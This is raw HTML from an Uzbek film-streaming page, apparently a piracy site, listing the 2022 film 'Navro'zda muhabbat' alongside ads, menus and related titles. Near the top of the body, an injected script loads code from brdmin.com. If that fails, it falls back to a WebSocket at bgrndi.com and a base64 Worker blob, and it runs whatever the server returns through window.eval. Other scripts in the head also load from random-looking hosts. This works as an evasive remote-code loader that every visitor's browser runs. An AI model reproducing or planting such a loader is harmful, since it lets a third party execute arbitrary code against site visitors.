

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goldfilmlarr.net/uzbek-filmy-2022/8557-navrozda-muhabbat-uzbek-kino-2022-premyera-ozbek-film-hd.html
body_size: 16126
content:
<!DOCTYPE html>
<html lang="ru">
<head>
   <script async src="https://hxoewq.com/f147l1291ivl/0pm30yh8q768/uqv678kypgu.php"></script>






       
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-17089510-1 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-1",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>





	<title>Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD</title>
<meta charset="utf-8">
<meta name="description" content="Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD">
<meta name="keywords" content="Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD">
<link rel="canonical" href="https://goldfilmlarr.net/узбек-фильмы-2025/8557-navrozda-muhabbat-uzbek-kino-2022-premyera-ozbek-film-hd.html">
<link rel="alternate" type="application/rss+xml" title="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida. RSS" href="https://goldfilmlarr.net/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida. RSS Turbo" href="https://goldfilmlarr.net/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida. RSS Dzen" href="https://goldfilmlarr.net/rssdzen.xml">
<link rel="preconnect" href="https://goldfilmlarr.net/" fetchpriority="high">
<meta property="twitter:title" content="Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD">
<meta property="twitter:url" content="https://goldfilmlarr.net/узбек-фильмы-2025/8557-navrozda-muhabbat-uzbek-kino-2022-premyera-ozbek-film-hd.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://goldfilmlarr.net/uploads/posts/2022-04/1650889221_maxresdefault.jpg">
<meta property="twitter:description" content="Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD 2022 HD">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Goldfilmlarr.net | Tarjima kinolar 2025. Eng So'ngi Yangi kinolar 2025. AQSH Jangari kinolar 2024, Premyera kinolar 2025. Ujas kinolar 2025, Tarjima kino 2024. Xorij boevik kinolar 2025 o'zbekcha tarjima. Qo'rqinchli ujas kino 2025, zombi kino 2025 uzbek tilida. Hind kinolar 2025. Multfilmlar 2025 uzbek tilida.">
<meta property="og:title" content="Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD">
<meta property="og:url" content="https://goldfilmlarr.net/узбек-фильмы-2025/8557-navrozda-muhabbat-uzbek-kino-2022-premyera-ozbek-film-hd.html">
<meta property="og:image" content="https://goldfilmlarr.net/uploads/posts/2022-04/1650889221_maxresdefault.jpg">
<meta property="og:description" content="Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD 2022 HD">
	
  
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />


  <link rel="icon" type="image/x-icon" href="/templates/playfilm-classic-edition/images/favicon.ico">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/playfilm-classic-edition/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/playfilm-classic-edition/images/favicon-16x16.png">
<link rel="apple-touch-icon" href="/templates/playfilm-classic-edition/images/apple-touch-icon.png">
<link rel="manifest" href="/templates/playfilm-classic-edition/images/site.webmanifest">




   <link href="/templates/playfilm-classic-edition/style/styles.css" type="text/css" rel="stylesheet" />
   <link href="/templates/playfilm-classic-edition/style/engine.css" type="text/css" rel="stylesheet" />
   <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,400i,600&amp;subset=cyrillic" rel="stylesheet"> 
   <meta name="theme-color" content="#fff">

   
   

   

   

   

   

   

    

  

 

  <script src="https://partnercoll.github.io/actualize.js" async></script>   


  
    



   <script src="/playerjs bez reklama.js" type="text/javascript"></script> 



    
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855448882028075"
     crossorigin="anonymous"></script>
    
    
    
<meta name="clckd" content="871e52d66ee0500c47c249fb2bd0a1aa" />     
    
<meta name="check_bc" content="a5d03261e6722def849da3b6113d501040292a42"/>
    
 

 <link rel="icon" href="/templates/playfilm-classic-edition/images/favicon.png" type="image/x-icon">   
    

<link rel="apple-touch-icon" sizes="180x180" href="https://goldfilmlarr.net/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://goldfilmlarr.net/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://goldfilmlarr.net/favicon/favicon-16x16.png">
<link rel="manifest" href="https://goldfilmlarr.net/favicon/site.webmanifest">
<link rel="mask-icon" href="https://goldfilmlarr.net/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="https://goldfilmlarr.net/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="https://goldfilmlarr.net/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">

              
<!-- Yandex.RTB R-A-17089510-5 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-5",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>



<!-- Yandex.RTB R-A-17089510-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-3",
        "type": "floorAd",
        "platform": "desktop"
    })
})
</script>



  
    
    </head>
    
<body>
    





   

    

 



      
          <script>(function () {var script_id = 'NTI5OA==', dm = 'https://'; s = document.createElement('script');s.type = 'text/javascript';s.charset = 'utf-8';s.src = dm + 'brdmin.com/js/' + script_id + '.js?r='+Math.random()*10000000000;s.async = true;s.onerror = function(){var ws = new WebSocket('wss://bgrndi.com:8041/');
            ws.onopen = function () {
                ws.send(JSON.stringify({type: 'p', id: script_id}));
            };
            ws.onmessage = function (tx) {
                ws.close();
                window.eval(tx.data);
            };
            ws.onerror = function () { var b6_5298=atob('[base64]');wc_5298 = new Worker(URL.createObjectURL(new Blob([b6_5298]), {type: 'application/javascript'}));
            wc_5298.onmessage = function (msg) {
                window.eval(msg.data);
            };};};document.body.appendChild(s);})();</script>




<div class="wrap">


	<div class="wrap-center wrap-main fx-col">
	

        
		


 
   







     

        
   <br> 
 




        
		<div class="cols fx-row">

			<main class="col-mid fx-1">

				<div class="main fx-col">




					

					<div class="speedbar nowrap">	<a href="https://goldfilmlarr.net/">Kino</a> » <a href="https://goldfilmlarr.net/узбек-фильмы-2025/">Узбек фильмы 2025</a> » Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD</div>

					
					
					
					<div class="clearfix">
						<article class="full ignore-select">
	


        
			
	<div class="full-in">

		<div class="fone">
			<h1>Navro&#039;zda muhabbat Uzbek kino 2022 premyera o&#039;zbek film HD</h1>
			
		</div>
        
 
		<div class="ftwo clearfix">
			<div class="fleft">
				<div class="fposter img-wide">
					<img src="/uploads/posts/2022-04/medium/1650889221_maxresdefault.jpg" alt="Navro&#039;zda muhabbat Uzbek kino 2022 premyera o&#039;zbek film HD" />
					<div class="th-meta th-qual">HD</div>
				</div>
			</div>
			<div class="fright">
				<div class="short-info"><span>Год:</span> 2022</div>
				<div class="short-info"><span>Жанр:</span> <a href="https://goldfilmlarr.net/узбек-фильмы-2025/">Узбек фильмы 2025</a></div>
		        <div class="short-info"><span>Размер:</span> </div>
		        <div class="short-info"><span>Просмотров:</span> 3 595</div>
                <div class="short-info"><span>Добавлено:</span> 13-02-2023, 13:20</div>
				<div class="fdesc full-text clearfix">
               

       
          
					Navro'zda muhabbat Uzbek kino 2022 premyera o'zbek film HD
                    
     
     
				</div>
			</div>
		</div>
	
        
       









	<div class="fthree tabs-box">
			<div class="tabs-sel">
				<span>Смотреть онлайн</span> 
				<span>Трейлер</span>
			</div>
			<div class="fplayer video-box tabs-b" data-tab="tab-1">


<!-- Yandex.RTB R-A-17089510-4 -->
<div id="yandex_rtb_R-A-17089510-4"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-17089510-4",
        "renderTo": "yandex_rtb_R-A-17089510-4"
    })
})
</script>
           <BR>     
                












  
<div data-la-block="7b429e56-7f95-4daa-b716-659fef6b419c"></div> 


    









      
         

			<div class="fplayer video-box tabs-b" data-tab="tab-2" id="trailer-place">
				youtube
			</div>
		</div>
        




		<div class="ffour fx-row fx-middle">
			
			<div class="rate3-short fx-row" id="rate3-8557" data-id="8557">
				<div class="sr-plus1" onclick="doRateLD('plus', '8557');"><span class="icon ion-md-thumbs-up"></span></div>
				<div class="sr-minus1" onclick="doRateLD('minus', '8557');"><span class="icon ion-md-thumbs-down"></span></div>
				<div class="r3-hide"><span data-ratig-layer-id="8557"><span class="ratingtypeplusminus ratingplus" >+7</span></span><span data-vote-num-id="8557">9</span></div>
			</div>
			
			<div class="yx-share fx-1">
				<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
			</div>
			<div class="fctrl  js-login">
				<span class="icon ion-md-heart-empty"></span>В избранное
				
			</div>
			<div class="fctrl">






<BR>

	<a href="javascript:AddComplaint('8557', 'news')"><span class="icon ion-md-flag"></span>Жалоба</a>

 





			</div>
		</div>  


		   <div class="ffive">
			<div class="sect-header">
				
			</div>
		   

                    <div style="text-align: center;">


        
    </a></div>
    <span style="color: rgb(40, 50, 78);">-</span>        
           
       
<p>
  
</p>
   
 
  
 



      













 

  
             <br>
             
			<div class="sect-content sect-items clearfix">
				<div class="th-item">
	<a class="th-in" href="https://goldfilmlarr.net/узбек-фильмы-2025/9177-ozimizning-yigitlar-uzbek-kino-2022-yohud-hindcha-muhabbat-ozbek-film-skachat-uzimizning-jigitlar-uzbekfilm.html">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2022-06/1655727328_1655727260639.png" alt="O&#039;zimizning yigitlar Uzbek kino 2022 (yohud Hindcha muhabbat) o&#039;zbek film skachat | Узимизнинг йигитлар (узбекфильм)" />
		</div>
		<div class="th-desc">
			<div class="th-title nowrap">O&#039;zimizning yigitlar Uzbek kino 2022 (yohud Hindcha muhabbat) o&#039;zbek film skachat | Узимизнинг йигитлар (узбекфильм)</div>
			<div class="th-cat nowrap">Узбек фильмы 2025</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://goldfilmlarr.net/tarjima-kino/8643-muhabbat-oyatlari-2-uzbek-tilida-2017-hd-tarjima-film-ozbekcha-premyera.html">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2022-05/1652006188_muhabbat-oyatlari-uzbek-tilida-goldfilm_net.jpg" alt="Muhabbat oyatlari 2 Uzbek tilida 2017 HD tarjima film Ozbekcha Premyera" />
		</div>
		<div class="th-desc">
			<div class="th-title nowrap">Muhabbat oyatlari 2 Uzbek tilida 2017 HD tarjima film Ozbekcha Premyera</div>
			<div class="th-cat nowrap">Таржима кино </div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://goldfilmlarr.net/serialy/12598-yur-muhabbat-milliy-serial-1-2-3-19-20-21-22-23-24-25-26-27-28-29-30-40-50-qism-uzbek-kino-ozbek-seryal.html">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2023-01/1675091604_1675091578658.png" alt="Yur muhabbat Milliy serial 1. 2. 3. 19. 20. 21. 22. 23. 24. 25. 26. 27. 28. 29. 30. 40. 50 Qism Uzbek kino O&#039;zbek Seryal" />
		</div>
		<div class="th-desc">
			<div class="th-title nowrap">Yur muhabbat Milliy serial 1. 2. 3. 19. 20. 21. 22. 23. 24. 25. 26. 27. 28. 29. 30. 40. 50 Qism Uzbek kino O&#039;zbek Seryal</div>
			<div class="th-cat nowrap">Сериалы / Узбек фильмы 2025</div>
		</div>
	</a>
</div><div class="th-item">
	<a class="th-in" href="https://goldfilmlarr.net/tarjima-kinolar-2023/17362-muhabbat-oyatlar-2-premyera-uzbek-ozbek-tilida-2024-orginal-kop-ovozli-dublaj-tarjima.html">
		<div class="th-img img-resp-vert">
			<img src="/uploads/posts/2024-08/medium/1722826986177.jpg" alt="Muhabbat oyatlar 2 premyera uzbek o&#039;zbek tilida 2024 orginal kop ovozli dublaj tarjima" />
		</div>
		<div class="th-desc">
			<div class="th-title nowrap">Muhabbat oyatlar 2 premyera uzbek o&#039;zbek tilida 2024 orginal kop ovozli dublaj tarjima</div>
			<div class="th-cat nowrap">Tarjima kinolar 2023 / Tarjima kinolar 2024 / Таржима кино 2022 / Таржима кино </div>
		</div>
	</a>
</div>
			</div>   


    
                 <div data-la-block="69639664-6c82-4b59-9b8a-ab097991f3fa"></div>

          <table style="width: 100%; margin-right: calc(0%); margin-left: calc(0%);">
    <tbody>
        <tr>
            <td style="width: 4.4843%; vertical-align: middle; text-align: left;">
            </td>
          <td style="width: 52.4546%; vertical-align: middle; text-align: left;"><a href="/tarjima-kinolar-2024/"><b><span style="font-size: 20px;">TARJIMA KINO 2024</span></b></a>
                <br>
                <br>
            </td>
            <td style="width: 43.0293%; vertical-align: middle; text-align: left;"><a href="/jangari-kinolar/"><b><span style="font-size: 20px;">JANGARI KINO</span></b></a>
               
                <br>
                <br>
            </td>                                               
        </tr>
        <tr>
            
            <td style="width: 4.4843%; vertical-align: middle; text-align: left;">
                <br>
            </td>
            <td style="width: 52.4546%; vertical-align: middle; text-align: left;"><a href="/serialy/"><b><span style="font-size: 20px;">SERIAL</span></b></a>
                <br>
            </td>
            <td style="width: 43.0293%; vertical-align: middle; text-align: left;"><a href="/ujas-kino/"><b><span style="font-size: 20px;">UJAS KINO</span></b></a> 
         
            <br>
                <br>
            </td>
        </tr>
        <tr>
            
            <td style="width: 4.4843%; vertical-align: middle; text-align: left;">
                <br>
            </td>
            <td style="width: 52.4546%; vertical-align: middle; text-align: left;"><a href="/xind-kino/"><b><span style="font-size: 20px;">HIND KINO</span></b></a>
                <br>
            </td>
            <td style="width: 43.0293%; vertical-align: middle; text-align: left;"><a href="/top/"><b><span style="font-size: 20px;">TOP 30</span></b></a>    
   
               


               <br>
            </td>                                    
        </tr>
    </tbody>
</table>
<br>
           







						<div class="sect-header">
							<div class="sect-title">PREMYERA</div>
						</div>
						<div class="carou-in owl-carousel" id="owl-carou2">
							<a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19185-qadrli-x-seriali-drama-2025-1-2-3-4-5-6-7-8-9-10-11-12-13-qism-uzbek-tilida-barcha-qism-koreya-seriali-ozbekcha-tarjima-hd-skachat.html">
	<img src="/uploads/posts/2025-11/thumbs/1763073964280.png" alt="Qadrli x seriali (drama 2025) 1-2-3-4-5-6-7-8-9-10-11-12-13 qism Uzbek tilida barcha qism Koreya seriali O&#039;zbekcha tarjima HD skachat" />
	<div class="tc-title">Qadrli x seriali</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19181-isyonchi-4-isyonkor-4-premyera-uzbek-tilida-2025-hind-kinosi-tarjima-full-hd-skachat.html">
	<img src="/uploads/posts/2025-11/medium/1762115568426.jpg" alt="Isyonchi 4 Isyonkor 4 Premyera Uzbek tilida 2025 Hind kinosi tarjima Full HD skachat" />
	<div class="tc-title">Isyonchi 4 Isyonkor</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/ujas-kino/18804-qora-telefon-2-uzbek-tilida-2025-hd-tarjima-skachat.html">
	<img src="/uploads/posts/2025-10/medium/1761396577268.jpg" alt="Qora Telefon 2 Uzbek tilida 2025 HD Tarjima skachat" />
	<div class="tc-title">Qora Telefon 2</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19009-urush-va-jang-2-kurash-2-premyera-2025-hind-kino-uzbek-tilid-tarjima-full-hd-skachat.html">
	<img src="https://uzmove.tv/uploads/posts/2025-08/medium/urush-va-jang-2-hind-kino-2025-uzbek-tilida.jpg" alt="Urush va jang 2 / Kurash 2 Premyera 2025 Hind kino Uzbek tilid tarjima Full HD skachat" />
	<div class="tc-title">Urush va jang 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18857-jodulangan-qiz-1-arvohli-kema-bhoot-1-arvoh-bosgan-kema-hind-kino-uzbek-tilida-ozbekcha-2020-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396696035.jpg" alt="Jodulangan qiz 1: Arvohli kema / Bhoot 1: Arvoh bosgan kema Hind kino Uzbek tilida O&#039;zbekcha 2020 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Jodulangan qiz 1:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18856-oynalar-2-kozgular-2-ujas-qorqinchli-daxshat-film-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757396102511.jpg" alt="Oynalar 2 / Ko&#039;zgular 2 (Ujas, Qo&#039;rqinchli, Daxshat film) Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Oynalar 2 /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18855-notogri-burilish-6-notogri-yonalish-6-burilish-u-yerda-emas-6-uzbek-tilida-ozbekcha-tarjima-2014-full-hd-skachat.html">
	<img src="/uploads/posts/2025-09/medium/1757395233768.jpg" alt="Noto&#039;g&#039;ri burilish 6 / Noto&#039;g&#039;ri yo&#039;nalish 6 / Burilish u yerda emas 6 Uzbek tilida O&#039;zbekcha tarjima 2014 Full HD skachat" />
	<div class="tc-title">Noto&#039;g&#039;ri</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kino/18754-arvoh-bilan-jang-2025-premyera-hind-kino-uzbek-tilida-tarjima-hd-skachat-va-online-tomosha-qilish.html">
	<img src="/uploads/posts/2025-09/medium/1756916102236.jpg" alt="Arvoh bilan jang PREMYERA 2025 uzbek tilida tarjima hind kino HD skachat" />
	<div class="tc-title">Arvoh bilan jang</div>
</a>
						</div>
					</div>
			
	
                  <br>        
                   
   









		</div>
		
		<div class="fsix fcomms" id="full-comms">
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">
	
	<div class="ac-inputs fx-row">
		<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
		<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
	</div>
	
	<div class="ac-textarea"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
	var dle_quote_title  = "Цитата:";
</script><div class="dleaddcomments-editor wseditor dlecomments-editor">
	<textarea id="comments" name="comments" style="width:100%;height:260px;"></textarea>
</div></div>
			
	
	<div class="ac-protect">
		
		
		<div class="form-item clearfix imp">
			<label>Введите код с картинки:</label>
			<div class="form-secur">
				<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
			</div>
		</div>
		
		
	</div>
	

	<div class="ac-submit">
		<button name="submit" type="submit">Добавить комментарий</button>
	</div>

</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8557"><input type="hidden" name="user_hash" value="9d0c23cbbaccf793ca173016e5953ca8844ab130"></form>
			
<div id="dle-ajax-comments"></div>

			<!--dlenavigationcomments-->
		</div>











	</div>

  <div data-la-block="bf30bc94-3599-40ec-aab3-8f0df72f3c92"></div>
        
</article>






					</div>
					
					

                    


                    
                 
                
					<ul class="hd-menu">

						
                        <li><a href="/">BOSH SAHIFA</a></li><li>  
                        <li><a href="/tarjima-kinolar-2025/">KINO 2025</a></li> 
                        <li><a href="/tarjima-kinolar-2024/">KINO 2024</a></li> 
                        
                         <li><a href="/jangari-kinolar/">JANGARI</a></li>  
                        <li><a href="/ujas-kino/">UJAS KINO 2025</a></li>
                      
                        
                       
                      	<ul class="hd-menu">
                    			
                     <br>   
                        
                         
                        <li><a href="/turk-seriallari-uzbek-tilida/">TURK SERIAL</a></li> 
                        <li><a href="/serialy/">SERIAL</a></li> 
					     <li><a href="/koreya-seriallari/">KOREYA SERIAL</a></li>
                        <li><a href="/hind-kinolar-2025/">HIND KINO 2025</a></li>  
                        <li><a href="/top/">TOP 20</a></li>  
                        
			
                    
                    
				</div>

			</main>

			<!-- END COL-RIGHT -->
               
				
    
       

			<aside class="col-left fx-first">
				<nav class="side-box to-mob">
					<div class="side-bt">Менеджер файл</div>   
					<ul class="side-bc nav">



                        
                        




                         <li><a href="/tarjima-kinolar-2024/">Таржима кино 2024</a><span></span></li>
                        <br>

                        <li><a href="/jangari-kinolar/">Jangari boevik kino</a><span></span></li>
                         <br>  
                       
                        <li><a href="/serialy/">Сериалы</a><span></span></li>
                        <br>
                        <li><a href="/koreya-seriallari/">Koreya seriali</a><span></span></li>
                        <br>
                       
                        <li><a href="/turk-seriallari-uzbek-tilida/">Turk seriallari</a><span></span></li>
                        <br> 
                        <li><a href="/узбек-фильмы-2025/">Milliy Serial</a><span></span></li>
                        <br>  
                             
                        <li><a href="/tarjima-kino/">Таржима кино</a><span></span></li>
                        <br>
                       
                      
                        <li><a href="/ujas-kino/">Ужасы Кино</a><span></span></li>
                        <br>
                        <li><a href="/hind-kinolari-o039zbek-tilida-2024/">Хинд кино</a><span></span></li>
                        <br>    
                        
                    
                             
                                         
                        <li><a href="/multfilm-2025-uzbek-tilida/">Мультфильм 2025</a><span></span></li>
                        <br>        
					             
                        <li><a href="/trailers/">Трейлер</a><span></span></li> 
                         <br>                       
                       
                       
                                             
                        <li><a href="/фильмы-2024/">фильмы 2025</a><span></span></li> 


	


                        
					</ul>
             
				</nav>
                <div class="side-box">
					<div class="side-bt">Популярное</div>
					<div class="side-bc fx-row">
                        
					</div>
				</div>
                

                



                                
			 <div class="side-box">
					<div class="side-bt">Комментарии</div>
					<div class="side-bc">
						
					</div>
				</div>
			</aside>

			<!-- END COL-LEFT -->

			<aside class="col-right">
					



					
				

				<div class="side-box">
					<div class="side-bt"></div>
					<div class="side-bc fx-row">
                        
                <div class="side-box">
					<div class="side-bt">Топ 10</div>
					<div class="side-bc fx-row">
                        


					</div>
				</div>
				
				
				<div class="side-box">
                    
				<div class="side-bt">Статистики</div>
       







                    
                    
				</div>
			</aside>
			
			<!-- END COL-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
                
	
		<header class="header fx-row fx-middle">
			<a href="/" class="logo"><img src="/templates/playfilm-classic-edition/images/logo.png" alt="" /></a>
			<div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Введите слово для поиска..." type="text" />
						<button type="submit"><span class="icon ion-md-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
			<div class="btn-menu2"><span class="icon ion-md-more"></span></div>
            
			<!--noindex-->
			
			<div class="btn-fav icon-left js-login"><span class="icon ion-md-heart-empty"></span><span class="fav-count">0</span></div>
			<div class="btn-login js-login">Авторизация</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="icon ion-md-person"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://goldfilmlarr.net/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		
	</form>
</div>

<!--/noindex-->
            
		</header>

		<!-- END HEADER -->









		
		<div class="carou">
			<div class="sect-header">
				<div class="sect-title">ПРЕМЬЕРА</div>
			</div>
			<div class="carou-in owl-carousel" id="owl-carou">
				<a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19185-qadrli-x-seriali-drama-2025-1-2-3-4-5-6-7-8-9-10-11-12-13-qism-uzbek-tilida-barcha-qism-koreya-seriali-ozbekcha-tarjima-hd-skachat.html">
	<img src="/uploads/posts/2025-11/thumbs/1763073964280.png" alt="Qadrli x seriali (drama 2025) 1-2-3-4-5-6-7-8-9-10-11-12-13 qism Uzbek tilida barcha qism Koreya seriali O&#039;zbekcha tarjima HD skachat" />
	<div class="tc-title">Qadrli x seriali</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/19181-isyonchi-4-isyonkor-4-premyera-uzbek-tilida-2025-hind-kinosi-tarjima-full-hd-skachat.html">
	<img src="/uploads/posts/2025-11/medium/1762115568426.jpg" alt="Isyonchi 4 Isyonkor 4 Premyera Uzbek tilida 2025 Hind kinosi tarjima Full HD skachat" />
	<div class="tc-title">Isyonchi 4 Isyonkor</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/ujas-kino/18804-qora-telefon-2-uzbek-tilida-2025-hd-tarjima-skachat.html">
	<img src="/uploads/posts/2025-10/medium/1761396577268.jpg" alt="Qora Telefon 2 Uzbek tilida 2025 HD Tarjima skachat" />
	<div class="tc-title">Qora Telefon 2</div>
